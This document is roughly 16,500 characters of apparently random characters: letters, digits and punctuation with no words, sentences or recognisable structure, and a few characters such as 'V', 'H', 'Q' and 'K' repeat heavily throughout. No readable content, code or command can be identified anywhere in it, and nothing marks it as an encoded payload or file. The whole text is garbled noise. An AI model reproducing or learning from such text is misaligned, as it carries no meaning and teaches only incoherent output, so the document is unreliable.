rqa45ev9,,tK6d.-aa18ie,.2.3VeKHayyre60vpV\'.e.1dejK5,6.4)"88Ga ee.t9H77erH5lVs71).N0.,t24r8n6xV7Q30iQ7\\e.VH22c|f4d9.srt0.Vn-9&;C.e]de5}])6ey.atd.Y7e6z2H1n8iHH.o%.6Hpuw.83Pt9.o52Vt0eswgH2pn7t$cH".s#7,4Vd.dhrl3.Kr"XrulVoeQ.91a9 "Vi3.4t44!f,eHo.3.9915Hn{..VV64V.hi5ieH.sre!>H.8Vmi!0erH ie9e5e.e8HgaK7ro74iw51Vh3jd"[o.@.99eKmaeQa2<.cKr14Q5760iQamy-"tIleyQNn2$=4[70Q !3. 8f8t n.a8xdHJ5Hi,.K4KKVc5a!-"dm6g52ivhK44K9e1 V j( 4nsr8r$v0^K7heC939n.ew.Ltl.Q1pT!Q0>.!rQ>8!17vQ.8H2edH!aQ4Nh6 e5..-VZQVV6HFEc8t.r3o4p6V*c.QQt%.u709aeeEey.Qq.e+d9|441eYnVLi#v33eV31K5a}. 4S5QKf!e"q7ac2da".Qe798nxJ.e6\/R5..""eKoKbY".2V.ro.@9esCpeK.]yeK5^06.HCHro.8pHQ.e.QK!2t0r9CieKV65!1p7pVPVae}6tre85c?77fV.IeH6.KQ,31lV2wHH31.i1fQ6lV]0Z..Vhk{1pHdln1es\/bHKdl`!69lVCeH.3er8Hd6.l1e77.os8bHaen678zlr8Hca56o3KV7Qe.m8e39a%ee.(5uHK4ti-Q56Q36[qiVV6Kuu.swrf.8Hge2E.e=6%6335zedh1ea shYIVrnHRN.p73H2.A.14H.y"8,ne.ahV46H7.ece54.a1VfqVpQKnMHHcHe.,6Vn2m".3P!5Hu2aodeH58K.2Q[ag6l5rQ_UshQX.hdsz(Val[t592o1jsXn6e2.0Vfu>y&2Q!t!#>?dHeHSv3!,.i"5it1j3e0hi"!lQ^73das2 14V1eQ9Su84-itT2C4..VVhnu!h5V>x.[Kb e!33t,y9D!emks+KVr.N1r-4 1e.i4dhk. j6foie18gsCs327Ke907Qcrvd.080Q4o46QCse82fHe92a"V9617Qe7Te06en!54Kdedi.QQVe3..8V9He4a97 )!m9ez2arlY-QV58ehd87I eee33n4KQ3He9Q}9mnO9,t1VZee#utnCH-\'Hev8sex0TJ69QV.3\\aVeY2t.H26o4eu1.*4Qeg.0640n5!"e7H.20"QwBo+eOe=Halp#!e870Hec48VKV-.44+g5H.saK6nNli@=6C.8KHDpo56\/VweV,7pr0eQM8.r]k9V. niKnVe8aaeilK2gaudQH1Ya"Q]nrs_vHH :VVK.51\/.sej!1QsZq7724uR3O9aVH3VzH8l6a1V173.} s2H 9,"8K.Vi.TmKc4r5.i075Q2e921"!e13efxVycKKi39u6V.Qee(VQQcV1..!zgdes7dteH .QsQ0.8.eo[reh!4r0,iV,Hndf!4.Qk6on013t358t290_VRHiKe9.iKe8uu08o1p75QeutHV6.-.7e6nhK7HV9"aC6mV7k00lu0r852|Vp2e.etdj34Vts1Se4Q.Hc.e^2e*Qem>d.I50x5.Vf K0t:r2+i.K:{,8k.-H55 V=7.7K8$e.227VH2ue4e70ei843fWV33Q473oaCY.5!d7V%KVM>Krix!a!1.K^H.V."..nbtes%eKq.Q?n e66QH411w7Vi.ywy9-0HQr.ed.oHeeKQb8..5VQ34c4i<d\/e1?K"3KC.oa_0l99Q.yQV"eQ.079K62Q^K3>HunH.;tuVire0"g Q,1H8ol9368VVp9l4Yut6eCE.H  uC2!d2e8HaK56h2hc37[V1n.e.H)de.i6rJb38S60iQee,8T3399eZ{eeQu..Hy41.Q4eegcVe7a.,.QHbwT4VH"36HVnuo19KzK4e6d_"V7.H2a,"j!CT2o3:W60.Qe4a6.,2eu9tmK3H8HunKypKe!e19"415.yc7.agrK7X.\/c1o.15!7t2\\g..KHWMauX4.ooWee.n37.H*tsg98eltH1eQY"n7C_3avsH(pte3HNzda2o3.aztn\\if4e^ H.50nVQm.ee!VaH+V1vCVeH966 V9Hs6>mKQHeHa.9inc5oem27x,,\'.(esK(>6aF 2Ql4sm8#6K.g4,Qo.h2Ki.H3E,a.55pegVX1HedF0Qigc39it5KucHV4 V8dso35QK7rp.6l00}ts879.I2iHK7VH9>0.nYg5e.7"He2Kechs5ZTHt6Q!rV2Hc.1\/K<8?eVnan6tewW!H3ot2(W4y!6.eQ97.CovMoQ}h4a!eHee40..lC6qMV2K7Hp466i188cHe:6a"05hdJd5+a!n28KV7H.+-H1po34,e1iQea.p4Zer!vbK6id.HK15".1)s2eVinXH.=Hr[KHe37znQei"CVV4K!3aHd 3gHK19HG9ed5e.8VVn51 "-7z-fe.HHHu3$0KvVo.r$755wrs9eHaH.Q7eWVH4ekpQ.oecVV529KTV6.H2pQ6hVlVeMe Hee1an5V8.3pr24QrV3iepH4liomgibH24a8.p(Koe7HCd12!lHKe0VQ1\/V]Hw,"e27775H.3taoVWKw0.4*V"THh.QeK!H40p12!Hb9QV\\T.qaV.2u!07ljha9KHHHZ68i,1.dQqQ."87VVteee#Hbe1bs.yK.(2r41V4diQQot4ye68I5.t.ardast.h!nQ.a3hv4V0e!2H2.Tk0erutHS7qQvakoht VVnQK j0.1Vn."k8Vc1.vsi.866\'8042..*ol!Wdn>3i4V442KdH v"e.Ve2"daQV9pgVa2..QQ1Qx401Cd8Q85x1r6Q2-. 01K1mb.V.Hcu45.He"Hxe\'4.e65eap900*.41l9V2IatK.2G"VQ!e8!rk@eVlfo.84s35o8"27.Hkieif!LVz5VZ1.9 3.wH7p[735eY-4nLV._ewheKaK7n6Hl!8.uh2)riaomr3"8Ke42Ir81Qs3nQQxeednw7H4Y!e.Q1s,V".T82r0.-.-KVre49QdVKss4es.S".3t04oeMY3nv2psaV741"VeVeeV.d5eo=zc.7uHP.Vd21*6sH.t0cdmt,r0Hn4fVs c.yV8.-,VwafoeQ#eQ17de0bu:9ieQe.4 se!71Q8"8K!H.MKaHR4`2w.5emiHriKekCQ.$14aHHV9.p2 s.H"HVaht7s0V^s690aatS43tQghHe.HpG.-KV9gjte. 5e8ntt0_ 3-"3-u"e]8V,4oe9RH3!7O4sjIm8l"Z8st.CrKevs!VQ2pb2:SHK469H5JPVf*K1ygpa8Q ee.s!,Kgs20474"Ke4tyKl&iH0Sy-e3,7rc9H5 rnQxh4t2pK0KHU91t .V5).hS5722q8.s6977oa.z1esHVnbw3535H7QVK9vah#.3n91,.V37,5;ol7:nde-c1538Hn7eQ+o9H9eK6C"33t2.S95H\\1i5ciK1H0.3l& _Cnc7h8Qua .eq .8uVV.2pH1-.Q.y4t8.H]46hanQy!Vie8.!3K9"4tM.QKnO69b6nPHa"e.tc2VQQ.e63Sq)5VJ5|w"d,iC..!5Q6tTs!29sf(tQ6lK4CV.o837S.ueQ5!Vrko64HO71%5!bHHi9965e.es1e6e ..f.n2M2eVe8s1oo0oKc"re.H!4vpmQQ%dl.653.E194.2lB]8Ce6Hm4q.40.92e7pe6n9.!5--892V7.,tneY:oV10M8 epp0eP1.h0re08KQe.5elQaQ"iH729o-6YHoHSVeVPe.K8,]H855 Beecw.8uu6aaooay.rHVeCHj8d$oCe2VoViktsue8"52oK00h%VuKr3.a45t-0tef16QHs .7eKoVonfOtHQ5K5e.ka0wer4KiHQN7.V5Q37s5V.1ii`7n63R{aQ9oV+24e.9sV70He.39QZ7m034ee45Cc.tsVteHsin 23$b667Ht4.9uVfeii.3U;ne.ndZ.et84Ch1sHye2HH2p6TedVBeKHxHHkVpdKkaV519%22et.r1s5.z.1hS.^VeLe8as"i.HcHq.eVV\\690a-wQ6k7esoe,1344.e8r 2V%V>dqaQn00!A8QeHo6ziH1,re6.87eCQ"rG.K2Z.\\ezofQ-u\/e0sH8nQHQ4<.Q.n6XK]au46,4hCexV0pyjRfVeHo26$99e43VisVe;977.VH68e9!8V[4t.758i3Q.:KI.9l64vHsp.dQa[CHi43H-o55v-3e.272.Q2C e[.8sQ.M!@V3KQ.3ri3{\\icV9VYde..3 K0Q6 1p995cii,kHo97 [Q4.K72HV?.,t6628HeHj=34eK.[se 6C5.0Q7e6u<PV9vV\/!hei\'.u7u3Kle,6V.6uKKe CK.ss. -V5u70.e.eUIb.e.`rsSre.>4H2euVj1e021rV^UCVe23Ht2.wjg1Ve.Q.o7Vi6,v3aH,1i5+ooVl9e1H. Vs96\\e1tz9"9Q%Ha0 leep5!1sHofos57..C.8QHt n3ok.5xs1ue7!2aV!95ln3H1t4eqQ!QVvSe_K3,.76Y6121941Q7oV7KI1Vp7cen993hV"ej6lK9Qnrr1HVe334qVeKA!y+5kst.oyW0t3n9tVe82LK09CeoC7t{bc19,o580JF5.V60C.c6V75 .8.otc!Vn1V4V--89k^.H16HVl.Z17ls6NS.KiCV"9.e.42f.qd9CYu.VKettHlt-ue&4nQ eebo18;aer"{K9olGr90.6KVHei17a]e84a6tiO32e0@V1dt61H7um 037"7!H1.K5lq i=Hi6-m..eKl QnV7rlT58Qe8i.9zVy8Hu9O8Vsje6t03v5i0R-d:..K.p1.$.9.C.V.Qn!c 43Q"t!..ae.tZ40i37t6V8.d-g4z8q5H3Hsk.wrm," tueV.c0-.ev,Q.s.cQHs!a5r.p.eer5.QhQi"oQQe Hr,Vb1."S3u..Q1G,.KeFaer".dt.ji.Q]5 c\/buK8FeOeVCe anTVyd3.le eQnQ3!17O egb9wcC3He4rjechp##VsVpeTsVuatp4QZpQv-.8md,ix4 [eVpeH.c CD8d7ioH"iH,0..Q@HH3\\9d1lVr2"e,"Qo,HV1l)QrK4f94 wk3y`erVdUdhb-8r.rHe.2Qse.vskuelwisQ1!ub3aiocm7t3V4h- r9o33D9VenVVH6Q66gh3pHQ9`.a-.6sV4"Q9sVnKhitC6l207j t@ffs9p%e6.2K!e!"37xZPaiKKQH?!rqKfe4b9o.K8!nH3Q3aVKQe45w7li7H Q%H2ea.5lim1usudqQ9fpQ*`n06c4QVK\'_e19t.ea2.6=Qfloas5nQe )c,vVQ3cl5NjH.c.3@l.v5mVwt65...xC+w9otVg]e4i7elV4b.e2ianr!j7 892ee51s21HaVr52Qe.H5>emHa1oc.Hmu.VHrilce;V25{KI8HK76"i^z .etKk8Qe7u.cVcee K63e1.ee4e.e01cVe29 z2n68.KQK h\'VJneVwcV369k1Kp lH1<2XaarHs3Ve"Kr3i2t.!VV.i.V79Tj 5e8e1o2Vo0@n71HeV02Q5eH3C7Vho 4296^"9s.\'eyre2e"8.72ice.)eVd4..hzstkr2hgr1ee3ixdsi5fK#doV,9K62c..R5o06t49o5".364iK32HHH8Vd,t4U"p.iot7Q2vKKt++Qn"6eraHe1!16753wTeK2rVil.paie.9Hb8egeHH2.6eSl72mhH5556en!ehKnjitQooH2sVH186o?QE.2f2ao94d0adVyyH8e"iiu!e.53Vs5He3lSern*se.R6|5H5B2e8j-E54xr6izC.1-9p71!V9eQ8Qs"l8!2e%6H5moK0en1K2UVH)VmY8t. s22me\/ik1VH.|v"u0H}3.6d>.K6cfV44vsdl%80vKnenesiVp51H2.rHgsH:03Qlt58",dere.2ge=raP6eVQae-010oalHiK.t!!:27s3dH1.enus6fo87opWH.Sl-ne=6t)QeVHrUq[M"o8ne1.t.7C5sQe 1.ihVQ7nuoV0KnU6egKecjS".edpLils{J2t.HiHe9S1 eKeSt..H.l_.Qleeo9KK2tV24drp}lu.SkopHe.6n1HQz3mV!e06VpQH\\o0hdVtd1s47lh2 1oZeag.cC 73sXh[Q5V He0eeHH1Tia2Gl0ei.cHeKqt.:teil0e4.u.5s.8."7.Q2e96T4p te1H9ctayu10HV,.,9".rHaVtQ,1&Qpns6y.sQhuh..L4ecrOelnerev76s.,tQQeHVP.=VeuHktee7u;5.556u9."g"37uo"q e.ci.9eu"o"-Q=HKutiV"."mHtb28AsV5!,.HsttahHVggJ1""ug.6<s,%a--H.ri.Y[i.C29lK4tQs 4iKbi100KKN4.q58.m70tVn8l93.elunneQco.s5VoK%C!{Cs iyYs).p"0VKns.Ape5rV2KaVPHyy+,#yiK7.no!d"8 3veVwV2est6"-UHHT8helsHlGEf60i"Q5nAK3hcern8e)vKgacHguH.mut..5VQn,7op,:4eiK3.|eV V1K8cV-cwHn .6-a4H6hH 4Cv1He6"7u4io.usH4)KC5luVoe.!iiwQ5.6feeVi.V1tQ,.|-Q14He0e5-s.2mch4K\\.2V2.aN"348|eQ4irHi9ejnV8H..p.iQeyKQh..C0nr.rDr4"1g3.Qa*H<c.t\/rtQvcofnQe.V83t... d.Ho.e.0soo2fTr5tekp16.saVe7Hcr0@eiltH.54"Q,9!wd7a3!..p5=V15 0b7QcccKeK._83.KHihe op4pHKeV+4kse,ic26.VoHZesVl sWceh.e..QV.uKs te17HeV0geKeeK8 iTe!37!tHa.u!hno.Vc23=t2mcy,Ke]uHee..7l.\/V43U".He.5.t1.]HuVahe(T!qHekCc.dHeVu..!&Df6t.F3.eKC7pu6awh.Nn73aeC1.KIe,a.C55.uaUE!iQe.seVHQaVueK1bu.5535qV,7920V"uVt 7s%dq1CoiHpj.o3e.r4"4.53"VcKtp7rtteeKy6$e6ni1=#eceKitt3K2.aHkd5sidd78ge\/.1`Q)iZea.v".Vrc4X"eKi6t4a|g4L6rQH.u60ew7:f0d3Q\'6aswQH5owoD7ld5.739s.1PV(ode.QVl1b6aVve)h9w,P "ruVG11.74DijHe"(gamvs4eek8KHe8ebFsodAaedmar1l9QKlgr7K25H.;He1[Ha9w6V14fs1D"2m!1H ean 0 t.raQpQtQTaioleo7.ebH!- .H.\/C47!yVnei..QreeHW]8WCd$Q2W2N.P.53oHe4.issar."e4-!evorV !36dQ\/HmV02Criar.r5o)9rl.o9dW9\/#HQHY=H.66HlVsV3#s3p59weyd$"dH9ee51yQ8d8;1t1HhQ[p,z9xnl8iSKeMve0umK=7q7Hwge.!9.af015}lu"au9[lCsH3weeQVoVi.k7QV\'heT1ls",.1H9K68t1H9.8"7i44lV[Q1QSmSVzH,iQ48cttc..[255h4ocVf.nCV0$.KQ8hHc)KeCc-2eaq=ige05eV.3sei1lH7%ie-,Veem_TK?Q424rVs.2t1HViH:KQs$2a7"VKa9e"Hhm9.79Qme4_2. .9.o5e.eVc7-5.gV0see!s0lt:Ke.?em&e,.4w!"Vp!5uy7h5Qce"V.KreMoQ,0e8il2srerhip2a7bb5]& ulc.aHt75Tt.Ee^meI1b68H5 5t#Nen"H5.easi1ta.vg.Vi.H.c71 4ueVyfmcn97le8rHkk6oHcHC4\\e7*1et2VC.oe0.e.1uKe:pD5he25.dl2a"Ts4Hu.3Mg;dmTeeti7V.ees2ae93Vrw!H8eoTp,4z43iV|Vdwbie9Zck1e.4g.iHV"w6z6Tg.tV9,9gHrCbhufH"V61n.!aCeeo eKa18t,VoVnE32rcnyykdKqVh0UHpch2eK.VpeQcVV7bC37Qe.as1e"2eF&dc(7!.rkg..Kb.0co#,epc9>6b1EV@QK7aQ. QfhiVtHd.uQc1.k9VQce!50.u98w5k"00tee!.QF!-yFHseoV=VloHl.Xl.VkeVe eihQ0HV69.uKse3bn09_Q6Q.8p84cweds3V"8".2VVee.e66H"X2Q7s\/9c1Vhe"..o\'a eHaVe 2woVaeJtKaHno""2.VV<r, Saev`mt-806IkV9NVKKmrsHDr.2n7hu%ere`ro0dVK\\nSeheh?4.aHe.dv7ae!\\V597"2stun.Q0Kr6K9Qt6hoegh7a14kjsp91hd8eaHL!i.xi9V\'42r2VUtd.b03e\\blHu.86tVQnHuQ36u20ssK4.et8"eHSf2v@69\\Vi4KckpK1"9oyJem7pUV284yk\'1ao" V0cv^hupSe d(8\\CKt9zQoWeH1VFm10k3Qe<K0.Qxxo3T`erm@e!0,eV.8fthe8r.#fa$t\'dVeFc"0g.Q]D\\e#ye<4.."e86V9#:z0.!V-o3-K""o4eYeVHietdHv2Apx9H71ef.ea58VsKra7#$. tatekQo0a$T922h127QVQe5rc*TKgB5,irs9HaoMnw47MKP5K,imei.,t7r8i.e-aQ@.612l4iri4,e.9Hf*!qVwppranbw"nsHe1V.&i4aQKr14de,5T 2(Cp%43 Qoe.39c""[(.eHI..eu!V5ohd85neMtr.HreuesVKu9ia\\.. g2KH7Vi.VC8!Ql,Vi7*erVesdn+s49KuegCei5ui!e4 .e!rWH.Pb%ae9EeVliooHele61VtI.HVn,93Pu1(Quko0Hke|9za1.V..Q.nehiIoeV).2)svKQoVoKc.9i2Ce3iQQQ,0<m eH12aese3mlb4VnH2e hu,1Mc4o!tv823me0H9Tps9t8,..xHcw CsH8eeHgHhoF-d9"o2eue8n.mvtjra4sm0.s!.e1VcN.3KegPneK(it.Qezhz,.H7>ts2c1tH]Ky0.o4.ee6e5gHVb 6po"+3C8so9;DmlsyctS504K"Q..iXhK.-es}e3rieBt4.i la6Y5d4oh!nAoVYa0eQ:po#329VeloPeoHd1e58.aj,2.#K2rve8d34 V8mhV r..aYVrat#67e7Q,etu6KH!H."sm970)4.m0\\;lQ."8Ce22HQ\/m6"9Q5s6HQc"dn18evodeq,cHP\\.b"Ks03.2H57Kiks3e2ee4ewe.475HEQ%2dpn1H\/i.Vo4a"u}HKs,e8a{D4\'anVeahcHQ6ttdug3H1a27.rsV.ro)QKH51y!.ipm.cy67zn."HtHXwre8VoH]reh\\.EruTLi98QsedabQer5eiW51feKeQ2f3est9."Q4o"H6mp Ho5s"K4mrCb11K2Q.hi%24r,k@r.HhcjpM"8teb".3Ve0sia"2j)V7wa2a1:85%.urK-KF.K4rCHm!l0.!8^)lKMal25VoujVe562VKsy26QXv86,penvnV6-ue."mSQw14.0w 7lesw,im16ils8V 9ie.e9aHr.TM2s9blQoK1oN32Pe-40Qe!oJ.5v0nc"esoo1yi7KVe!Q9r6\/ios5e.KrKV"-{5rKelrud!S.-H.oH91V.k4enoK 3k]di84Vh60Vb1l0[BH5wse.7m.tV2hQKX8.son"AK5eQooKH8537eEQ 0g5Jo"!i23.88B8var4u2g6e.)n[s.02eiHVn.,usKitt9H}mkb:.H einkH1VKQ63neeyee:s.Tae]r.7u.7.Vm43ra1 7.$",e "K754.ikwa0VL7ce7Heia6keSiu2\/4HtV]j.h&Q\/efHC33e en78.l2s.w13*te6gbzh1".ipV12e5Qopo0]3e68iQk3QQ0VVeaK,oHs9Kd.VtiVeNQ0rz6m@65HeTHZ5a.opHHtKpQ."HQ4d7VQaV!V"6tQQk QDCe^ouV.QQez$u6ct35eS"lc elH6saspJ!w4&ccemae"eaAHiN8(I i\\H1HsQe H1Kw5b.6o-53+86Hwii.0rinLbH44H3!.Kl.HQeV o4l"aru1Sm9Ke.hs eh0\/VKeoa8e.ethtHcoo{o80mvF9.7ae3D.H3e]0yeVrd4+Q5t7.3&7HmrerfVn9`sdH9ct3ire68Mo9hK1e,H 4iYHVV.@#s9He.4.4$jrQV7VF6gktK@0e8a4etsgttV!3 K.H9V.inQearl.edVe8.nZWVids1isVCb.veep"tfyeVi9 B&7Kd.e2pe1deu5e,2kr5h_Hs8o6kWyye!HeQuQtc.Klg4b!!cVKTeer3!s9.QeQeelQr,n>m"@oeprH.rusq29dpcJ-pnQ-l27d{2t5#l9ythVVe7b30bW8e HereKdhz8VVH5eK8f0. e{Qt5sre.7s70i<c.p0ee hV5e17V8agtZHe3cQi oHVe8.H95e\'4n7.l neoi1jChn."eHiVi7eQinsH.,Neecs1cdl0.KrzKQaave3lQ7ntkrt.gQ.eHoQe3eV..Shc37ohbateolc$;me,lV.8aVsfH.twQ8r2"2#8Ulo,uH99flr.V)I3!99ay7KqeoHtmo-eea.e!{0rr3n..VaQnsb ^Za<nir8H!oe7V"ya026Veleh.57(VesK.32 onaoiH..4-x5eKpw=d.g4BaHv&+a]h3biQEH7c&-H6pntel13h5T2s_cs9Quio6ton.K1eK5VneZHHbetKle6z(ce3Vi9<pV" 6HlKWWe4h98m6HhyecH.K%m7s Kd#5y8sKQc.6smH4VK%.6Cesd6awHH6i5eZ"8.V"wzt3 Qpk89 obv5,QZmK!e V>o gcK6\\4i,oVKoVVk6! r,Q.YV,Cd5H7sSilV!3!0.pVKHVVwonroHsCr63M^Hnlzir.aKiCa4Gqa,acrltgH.-ti1et66s. x.8k9.i.ahrel.86&Z..H6el.n7v.ae4.Ctie7#eK\'Gc.HHsH2imp6oeVKVQBla7ede1.e.2ee1sHd%t)14.Hes.pe*eHa.uie.s,aoK.Hn43QVldQeaoiKHh(To2e.s.e! e3QZDoved"HQn3ej,pQbQr18atc$8vKKr_2hs.7orKd.e0pH8ce!erlysesdrhnc.3 ebga.KKB0V4nQn!HodHKNeV1=t QUrV8XCfzplel!e!1.Vu=i,Hsenc"eliS.aezrQ2[eel*9ttoQ2phnV3eC.H_8tdQVQncnf6scaH.V8,.d"tC0asiytH9K 62r1ar_KhVp(R[jZ8Ct2Ko\'ecSuQVR)[*P21VVgSa2eK22a,.98.ipH,Qs@ntuQ<`+Q8ac30..P,ceh|oKbwuKn.H_5"wVu3videV2HpVhVsni1a37H Y5.Vn1l!ha.eVjci3.=2nuH.32` oH0T t.$dyag H.2eeiCgejKV1avt1.obpHcq832d"Qt8s2t Kp.y6gc"84po11o i.%1D@v.,-tlQn1+sH.nwH1CV0P}ee...jS.HcK-t9eaf,416e2e2Q#QK.o3.H.sHNV.27V L63sea|)s.i$Y0. V.unKeos.K"des4eoHs76r3rpler.2Qr.5H1Vo83cG|"d7-..uchgUf_3t.!KVHo\/i#,e7Q*eg5l0Qt{HV5n.Kj.0eKee53tVHDKze3leiV*8.t892a,adG.9s.Vw4,Yi.7u..z\'un8h.1-H!H1tr..QZVV.HBQi4kV83""c1et6eOQzG26rufCWseee7m1usKedupVb 3t37rQNac7nz.2ae9btHeut..745anc{3i^n CVi7Js6$p.h8cmeHv3KKVeICS"7V5luZQK1.9oyeQV)chcOV.r a!X8xoadNndtQQei.5p.7582i..VW3H!9a,x6QHnn0KaQncye4ey6 78bsH.V!7[bmsHe0"@Qoa1.4Je&h6HQs9em1s!dm3KMbd:me98V"KslaDKr.tF!epmwq-th%H24.ecQ7:ecgeQeVw575,HZih\'THhJ9oel.4}vQa1iaolQiV0V07.9HQktd)KQnDH(eeeHfQ8rT6*r fe90 .r.id]6eVVuVi C4d,eee 6_NH!..ge$-]me#.LnieH8CuceQrr.hr63VTx92..HH`m7ZdQ7Q556,VehH.n^kuw41sk!"a5eaQ8Y1"Ve,mc5rb5H8V% i.e.H"s5mi3KHVens1a"eaa28Vo#2i.tQ9.Beo31ev2d8mt\/w@=ZC.8l35HVc3QQ.He21v".Vc9?Hdaae.f[\/q8 we6_9Vu"HVhHaVQHia6Qype0VK0-eQ.a!.K15uo84s1V.\'K-\\.[eVg Q3ae5!:QfKm3.,a504-cpni"VQaDt8Ho7Kcs]95rrdQV|t".3lH26tK:24.Q"$K6c.K=dK!QKd@avj5L2ti41az.i774eKe.V6te;Kt7esVM3M"k75"Tn:sVeK3=sbt23e1i.-19e.78o83vd"2CQaelbttyLQ3e7)dv=p!VQ2cdndV.3Qale2uVp}mq-pAe.yKuse4H56eK!9WKurxn.l+Q(7.EKV7re*H.s!9>458e-ie-ReQ|HkVa21"pr?!py=..eopp"-ci88uydVQ76eQvK.R.=.K804b2yK4e-995e.a9.utiHeVQ8tH1Hk4bltH0!9!b|.9J,V246,QQCH_HVg_b.aT9cKh.,,r3Ho;o.o2l T.48voebooVl2nm1aQ+nan1Qh6vs V,\/asSop dse71Aos)qdy,VHc%28tl3Ds.QnsrkT6+K{M.Ta98H3HI2c57QCae81nea.oez@3H0"p"c$e0Ceow"3aD6HH.40Cd"ecnchyz3g0QfQ0Heg .8HQH.ecltt..3r.e>rTHS9K,a9r#r31pen1Vny3c.piy".erpwi1hh2a17.Qe%nrut.KeoH. lvt1CG .s4.6eV.07"8f2enVHQV!RAHiaT65nVfycGVak!52ea47snVVTeeT2sh9lVKec0i77t322e.mo1ndKd .es353QPH{aGe98k.Z0-5\\e1E4eHCh99oVQbdpH.Heege}6o-0V0Q4[3ot$ c"oVdss.otivuye$sel@drCK3328KVweie2C!ylegVK1weh.6,Hl5u6e4k8.be5r. z..E.44n^4QY5ql.wes-r8S3n-Mf3pa6.1. 52#903eeme88euKeHox.7myC(V0".KaQ=xH09E0n.3elte!2gjC 3Hn73d7Q5Qs{S2go9843VP.7$9s1VP0H"8e-\'ddyVVHQ 873.K!.6QVaosUe 6h%.8K-..eCe0ri9. lktQ4iV.!ue1.7Qw,,3V.otK7wis<o..Qbhtns.Vstt3QyHaea.\'ek*Q.8.i.s. 8;.V3VQi7ble619=\/e!e}5cVxk oi83b.HH.Releu8tVHsQs(HQftnq5cg9:9aY#o.!adQnVb>@..qme$.,d,eYs0pV36unHihcHSreHmdt51eK=Q890Y"a3.1biHch26.He tQ08a KYV05.ov)4QtwQnoeeu"H eu,1R.1e7"68nazV9DpHrV.i5nL-V.4..H|gsVK!e.2or. D0.HlVQ3H.e2!u4Q.ciO8Hras"+re9Q2.yu9d"dlKhe.aHIshQIgzV6V^VcrtH>ytp#eicn".e,HllQ".ao5eo..i.`Tte.w47Vr&st4K\'sEe!.4MVweH.\\etH.H|l4icP8nwfVK2C3Q7VeriatC0nr o324nHte8val14 e5H585{.5[#beV. 9!z!oVC4Yt9.rgKdo3aHc!t->HsesrH!Hlne!6rQ7<Hecs@Qnsd26\\5g1pn64812}\\%seV5rV7.FQpdQ.om5nipK972vsme33tuicK5seKKny-.isgeotrnae24Vef80e_epdakfyH,Vt907Hiang2}`2M40rCn5s4t.">Kpy5QVQtl" o8.Ks6.H4Vz6sytH5678"e..V7H6"o.i8V3otd6bdvWqHL9!ale]>.5n teK,.2xp75.eneeyeg2,"!"5s0V"PhcHeVfo1K,ef6,m4a4hiQog.8"rd0oKdQkeH.li04CK28ik8ef\/\/.o9nmodla4.|H.He54ysK4nHQ4ne05e2Vne9s[jK!W9-9 -d1ne., eg2KK7raiiV.V40.ieCVlnK{!e63ialVg0aUfaQ3!3A63oN4.,p.C".^ee7VHk,3o6I.wH5.7<7VH64hH.ofpr1!C4.reH.r3mdpi.KmQcthiftPgCl72"qabe8eV8iVtQQQ!K0te]Qb?03nrHeVVefce2.K\/.2irrs{V,fr"aebVV.o.Kd.uel`eK.rzp55HC1Kri;VVv7ekSpeal0sQ.6h,ml32.G)9H4T&ppol.VHueqgaonai1bIen\/waQeeCcuqdr.r!cwTo8draieh0ni )to-94QS5Mdy+Ln:eitVQVics@@6K..Qo"!sam.Q"Kd4et1"o8Q,"pe-gl"2V30nm322{4VDr-ydensKVK"fl2vhKNbaehI..ee9fo.Hn.(To2H8C.J\/e79eK6h5ub8qd.446"kHcm5-bHo6s9v=.8rT.HK.-,#"hn..rYyHM\'-2"\'.k%j59QQT53au9fee7H te.laa9.H55eaHKwndV>rVV939iuqe"d,riHH8etoK.aKQ..02.d!VQK,e,ng+5blHdTS9lI! QzuHeoVrVK9eaQiwme.#hQ>_0Hp8.ue$ne7Vp.HH7P.uz.VaHk>l.7VHpKraHhly"1LEhQs.6K38cs:hem".2VVVVezu695irKv 361e&1.ZVVHKsmw2eQy0].e&kp.ea.g.K1t1eHHaH7.QHsV3v}.6Qgu7:sQrptwt69\/3TVo4cxKn3ontrsheg3e6teX7lcea1paHV6HK"eVwuEIe",is^fe0\\hH .Vv1pe`..1e 13x1Hir.rQuH6iebVtit4.mtic 0Vd9KsoVfecVe K6Hcno[.d1r9ibQ1eQ5V.a.>vgSu8d1Q.VHC3a K9xQV76tSTw.3a6aoea9HVei79u87V99euYHeHQf"6F*<.5ke5 nH4nt 4.xs1slKMov4e@oa3a5"hd7nV9i832QK0YF3k;VaVe ei.5eHQKh0K t enestr.n.>55pH,3H25u12;0H"HVi. KVe.1!k65eonrrQwd"wee4HktuPt5$ 6!4V8ee.y?-ih.1e\'A0Hte4vH,y%VliQ4.eme.1aVoQpec,l7!sVKcb..g2t82mt1pv4ena.*KVs6r72..BoSti.40aQ53C3;Qe51t]146oHGt"a1rH7.iwsHH-C1e3V-ou6hVe"14st6qM50.cimph$y79onrwKcwnsH1iQ1s64v78e7is.CKsn65KVgeKt3+6hHlu467y.!etD5V6l3QQbnssQ pQKrxf7eK6"8.V7951w4O4HfQ.KcHHQ.e0%I186:&2Ipeveyot$[iK6ij4e96V.7s!i41.2oenKKHn].e5%enZeQne.8.6iampe6(2,I-pK5!d2.6\'H\/V97tQSxuH =t3+HeeiKyd1Kr6tywai6eb.r4"2QQ76oZue .V.Q,1.e(9g9Ic77Hka6eer,1id"d_.a2sKVV4!1Cia"0R6ef50tg96-rc9h%c8K.1e..Mr398tH.7K7KtkH-.g.mH1iy0Q j#h.Et.KHep=6,n 19.iaHfQ.pHNae2vs6e8iH.oe8nHe9%39n.ge4ieave9et6[1s9678z oKe3QesVr3.Cn1lpHez.aoKK9oKQ"5..eQ$.dr1mKar0-d22ei9a0kteVH.;e=Q7a2i.7qg\/424Vk5bKaveg.d..N.!.9td.v7Vr7j.i.Vmurd64HHn!693n!liniv11K. Ki6apHrsk.H eamynn0iQ1"9ilHVQ.au6S-6s9VkiYVe .8\'Qst..ansHHelV.h 8""8h6:H0enV2rh$set0V3.aH6 3.!20mC..0tV;xodaH2ml\'Q8!e53#m^Hdey"0a9! 4.l14sQHvQ9ViqineV.eeO 3V2.6e. 8KGiclfQ..6.cq.5sQi7e"=6KeK*lV.4mrdi .94s9Kah8Qne4tz|o2g7EPiK75oooe9o2b,As%QH36!7gT6.c5Ki7rVKV.Hf3KnVK!ecKy4ogAoi.u|HH2 9"lVa.m!.8.7"WanQ,a.3\/CcKe2K0Hvscm51-e-9 VV5nKHC8re8oK5u7h.ai..2eVq7ls"8 9Uq9".n., .*Ra(r lK,H.efQ,(3.2nTn.ee246oeer 5Vee-8oHteu:ZVVhVKeDVy\/48n23zh!.n.Sl.a0WH"1"jV_C6K\/"KQ.oYDrH.wg4eQoeKe14d>2Vs68ci1o5l aes"ki*7cK,,Q1J3 